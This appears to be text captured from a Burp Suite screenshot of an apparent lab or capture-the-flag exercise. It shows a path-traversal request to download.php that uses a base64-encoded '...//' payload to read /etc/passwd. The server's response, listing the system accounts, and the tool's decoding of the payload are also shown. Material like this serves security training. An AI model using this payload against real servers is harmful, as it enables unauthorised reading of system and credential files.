 Send
Cancel
Target: http://45.55.130.15:30626
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /download.php?file=
Li4uLy8uLi4vLy4uLi8vLi4uLy8uLi4vLy4uLi8vLi4uLy8uLi4vL2V0Yy9wYXNzd2Q=
HTTP/1.1
2 Host: 45.55.130.15:30626
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://45.55.130.15:30626/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Jun 2023 18:47:05 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Disposition: attachment; filename="passwd"
6 Content-Length: 922
7 Connection: close
8 Content-Type: application/octet-stream;
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29
Inspector
Selection
67 (0x43)
Selected text
Li4uLy8uLi4vLy4uLi8vLi4uLy8uLi4vLy4uLi8vLi4uLy8uLi4vL2V0Yy9wYXNzd2Q
Decoded from: URL encoding
Li4uLy8uLi4vLy4uLi8vLi4uLy8uLi4vLy4uLi8vLi4uLy8uLi4vL2V0Yy9wYXNzd2Q
Decoded from: Base64
...//...//...//...//...//...//...//...//etc/passwd
Cancel
Apply changes
Request attributes
2
Request query parameters
1
Request body parameters
0
It's empty in here
Add